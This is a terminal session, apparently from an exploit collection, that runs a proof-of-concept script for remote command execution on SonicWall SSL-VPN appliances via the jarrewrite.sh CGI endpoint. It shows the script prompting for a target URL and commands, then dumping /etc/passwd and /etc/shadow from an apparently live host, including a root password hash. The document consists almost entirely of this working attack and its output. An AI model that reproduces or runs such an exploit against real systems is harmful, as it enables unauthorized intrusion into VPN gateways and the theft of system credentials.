 Cmder
└─# python3 '/mnt/c/Users/peiqi/PycharmProjects/CVE_POC/SonicWall SSL-VPN 远程命令执行.py'
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: SonicWall SSL-VPN
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cmd         >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 正在请求 cgi-bin/jarrewrite.sh
[o] 目标 https://152. 存在漏洞 ,成功执行 cat /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/usr/sbin/cli
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
admin::105:105::/:/usr/sbin/cli
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Cmd >>> cat /etc/shadow
[o] 响应为:
root:$1$FcM0244d$psSKW11U4g6uPFNYv2TMK.:15853:0:99999:7:::
bin:x:13937:0:99999:7:::
daemon:x:13937:0:99999:7:::
mail:x:13937:0:99999:7:::
squid:x:13937:0:99999:7:::
ntp:x:13937:0:99999:7:::
sshd:x:13937:0:99999:7:::
nobody:x:13937:0:99999:7:::
snort:x:13937:0:99999:7:::
logwatch:x:13937:0:99999:7:::
dnsmasq:x:13937:0:99999:7:::
cron:x:13937:0:99999:7:::
admin::13937:0:99999:7:::
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class file> <path-to-working directory>
Cmd >>> whoami
[o] 响应为:
nobody
PeiQi文库